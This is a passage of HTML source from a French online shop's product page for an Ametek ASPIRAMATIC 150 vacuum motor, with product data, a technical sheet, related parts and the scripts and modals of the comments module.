20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;moteur 6213 lamb ametek&quot;,&quot;id_image&quot;:&quot;4556&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4557-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;ASPIRAMATIC 150&quot;,&quot;id_image&quot;:&quot;4557&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4558-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;ASPIRAMATIC 150&quot;,&quot;id_image&quot;:&quot;4558&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4559-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;ASPIRAMATIC 150&quot;,&quot;id_image&quot;:&quot;4559&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4560-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;ASPIRAMATIC 150&quot;,&quot;id_image&quot;:&quot;4560&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4561-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;ASPIRAMATIC 150&quot;,&quot;id_image&quot;:&quot;4561&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-small_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-medium_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-cart_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-home_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4556-large_default\/moteur-6213-00-aspiramatic-150.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;moteur 6213 lamb ametek&quot;,&quot;id_image&quot;:&quot;4556&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:179,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock \/ Fabricant&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
    <div class="js-product-attributes-source d-none">
      
                  <div class="attribute-item product-manufacturer"   >
            <label>Marque</label>
            <a href="https://aspiration-ams.fr/brand/4-ametek" class="li-a" ><span >Ametek</span></a>

                          <div class="brand-logo">
                <a href="https://aspiration-ams.fr/brand/4-ametek">
                  <img src="https://aspiration-ams.fr/img/m/4.jpg" class="img-fluid" alt="Ametek"  />
                </a>
              </div>
                      </div>
              

      
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span >ASPIRAMATIC 150 Moteur 6213  </span>
          </div>
              

      
              

      
              
      
              
      
              
      
                  <div class="attribute-item product-weight d-none">
            <label>Weight</label>
            <span>4 kg</span>
          </div>
              

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span data-stock="20" data-allow-oosp="0">20 Produits</span>
          </div>
              

      
              

      
                                                    
    </div>

    
              <section class="product-features">
          <h5>Fiche technique</h5>
          <dl class="data-sheet">
                          <dt class="name">Référence </dt>
              <dd class="value">6213</dd>
                          <dt class="name">Intensité Amp</dt>
              <dd class="value">5.2 AMP</dd>
                          <dt class="name">Puissance Edf</dt>
              <dd class="value">1200 Watts</dd>
                          <dt class="name">Dépression </dt>
              <dd class="value">2465 mm²</dd>
                          <dt class="name">Une question ?  </dt>
              <dd class="value"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2d1dddcc6d3d1c6f2d3c1c2dbc0d3c6dbdddc9fc5d7d09cd4c0">[email&#160;protected]</a> ou 04 42 40 47 93</dd>
                          <dt class="name">Débit d&#039;air </dt>
              <dd class="value">205m3/h</dd>
                          <dt class="name">Diamètre</dt>
              <dd class="value">145mm²</dd>
                          <dt class="name">Hauteur</dt>
              <dd class="value">17.70 cm</dd>
                          <dt class="name">Fixation </dt>
              <dd class="value">5.2CM</dd>
                          <dt class="name">GARANTIE</dt>
              <dd class="value">1 ANS</dd>
                          <dt class="name">Voltage</dt>
              <dd class="value">220-240 V</dd>
                          <dt class="name">Refroidissement</dt>
              <dd class="value">Bypass </dd>
                          <dt class="name">Composition</dt>
              <dd class="value">Acier / Aluminium</dd>
                          <dt class="name">Marques </dt>
              <dd class="value">AMETEK - ASPIRAMATIC</dd>
                      </dl>
        </section>
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
          </div>
  

  
      <section class="product-accessories mb-2 clearfix">
      <h3 class="title-block">
        <span>Vous aimerez aussi</span>
      </h3>

      <div class="product-list">
        <div class="product-list-wrapper clearfix grid columns-6">
                      
<article class="product-miniature product-simple product-style" data-id-product="162" data-product-id-category="35" data-product-id-manufacturer="4">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/charbons-moteur/162-125-jeu-de-charbons-ametek-0000000000162.html#/70-references-116077" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/264-home_default/jeu-de-charbons-ametek.jpg"
            alt       = "Charbons 116111 / 116354 / 116355 / 116590 / 116859 / 117275 / 116213 / 116657 / 119692 / 117396 / 116077"
            title     = "Jeu de charbons Ametek"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Jeu de charbons Ametek"><a href="https://aspiration-ams.fr/charbons-moteur/162-125-jeu-de-charbons-ametek-0000000000162.html#/70-references-116077">Jeu de charbons Ametek</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">29,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="197" data-product-id-category="38" data-product-id-manufacturer="23">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/joint-moteur/197-joint-mousse-14-x-102-1.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/331-home_default/joint-mousse-14-x-102.jpg"
            alt       = "Joint mousse 14 X 10,2"
            title     = "Joint mousse 14 X 10,2"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Joint mousse 14 X 10,2"><a href="https://aspiration-ams.fr/joint-moteur/197-joint-mousse-14-x-102-1.html">Joint mousse 14 X 10,2</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">2,30 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="198" data-product-id-category="38" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/joint-moteur/198-joint-mousse-14-x-64-0000000000198.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/332-home_default/joint-mousse-14-x-64.jpg"
            alt       = "Joint mousse 14 X 6.4"
            title     = "Joint mousse 14 X 6,4"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Joint mousse 14 X 6,4"><a href="https://aspiration-ams.fr/joint-moteur/198-joint-mousse-14-x-64-0000000000198.html">Joint mousse 14 X 6,4</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">4,60 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="199" data-product-id-category="38" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/joint-moteur/199-joint-mousse-14-x-64-x-318-3.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/333-home_default/joint-mousse-14-x-64-x-318.jpg"
            alt       = "Joint mousse 14 X 6,4 X 3.18﻿"
            title     = "Joint mousse 14 X 6,4 X 3.18"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Joint mousse 14 X 6,4 X 3.18"><a href="https://aspiration-ams.fr/joint-moteur/199-joint-mousse-14-x-64-x-318-3.html">Joint mousse 14 X 6,4 X 3.18</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">19,99 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="201" data-product-id-category="38" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/joint-moteur/201-joint-mousse-14-x-6-4-x-0-6-1.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/337-home_default/joint-mousse-14-x-6-4-x-0-6.jpg"
            alt       = "Joint mousse 14 X 6,4﻿ 0 EP 06"
            title     = "Joint mousse 14 X 6,4﻿ 0 EP 06"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Joint mousse 14 X 6,4﻿ 0 EP 06"><a href="https://aspiration-ams.fr/joint-moteur/201-joint-mousse-14-x-6-4-x-0-6-1.html">Joint mousse 14 X 6,4﻿ 0 EP 06</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">4,69 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="204" data-product-id-category="21" data-product-id-manufacturer="4">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/moteur-d-aspiration/204-moteur-116657-0000000000204.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/340-home_default/moteur-116657.jpg"
            alt       = "Moteur 116657"
            title     = "Moteur 116657"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Moteur 116657"><a href="https://aspiration-ams.fr/moteur-d-aspiration/204-moteur-116657-0000000000204.html">Moteur 116657</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">279,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  </div>
      </div>
    </section>
  

  
    <div id="js-ps_checkout-express-button-container">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-NR0X9WGFD8", "currency": "EUR", "value": 179, "items": [{"item_id":1626,"item_name":"Moteur 6213-00 ASPIRAMATIC 150","affiliation":"Vente en Ligne AMS","index":0,"price":179,"quantity":1,"item_brand":"Ametek","item_category":"Moteur d'aspiration "}]});
      });
</script>
<div class="block md-bottom module-product-comments-list">
  <h3 class="comments-nb title-block">
    <i class="material-icons shopping-cart">chat</i>
    <span>Commentaires</span> <span class="d-inline-block">(0)</span>
  </h3>

  <div id="empty-product-comment" style="display: none">
      Aucun avis n'a été publié pour le moment.
  </div>

  <div class="js-parent-comments-list">
    <div id="product-comments-list-header">
          </div>

        
    <div class="product-comments-list box-bg py-0">
      <div id="product-comments-list"
           data-list-comments-url="https://aspiration-ams.fr/module/productcomments/ListComments?id_product=1626"
           data-update-comment-usefulness-url="https://aspiration-ams.fr/module/productcomments/UpdateCommentUsefulness"
           data-report-comment-url="https://aspiration-ams.fr/module/productcomments/ReportComment"
           data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars small-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date small&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author font-weight-bold&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;comment-content&quot;&gt;
    &lt;h5&gt;@COMMENT_TITLE@&lt;/h5&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;ul class=&quot;comment-buttons&quot;&gt;
              &lt;li&gt;&lt;a class=&quot;useful-review&quot; href=&quot;#like&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
        &lt;li&gt;&lt;a class=&quot;not-useful-review&quot; href=&quot;#dislike&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
            &lt;li&gt;&lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot; href=&quot;#report&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
      &lt;/a&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
      ></div>
      <div id="product-comments-list-pagination"></div>
    </div>

    <div class="product-comments-list-footer">
      <div id="product-comments-list-footer"></div>
    </div>
    
    <script type="text/javascript">
      var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
      var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d'abus ne peut pas être envoyé.';
    </script>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut pas être envoyé</li>
            <li id="update-comment-usefulness-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">
          <i class="material-icons feedback">feedback</i> <span>Signaler le commentaire</span>
        </h4>
      </div>
      <div class="modal-body text-center">
        <label class="modal-message" id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </label>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-small btn-secondary refuse-button mx-2" data-dismiss="modal" aria-label="Non">
            Non
          </button>
          <button type="button" class="btn btn-small btn-primary confirm-button mx-2" data-dismiss="modal" aria-label="Oui">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Signalement envoyé</li>
            <li id="report-comment-posted-message">Votre signalement a bien été soumis et sera examiné par un modérateur.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

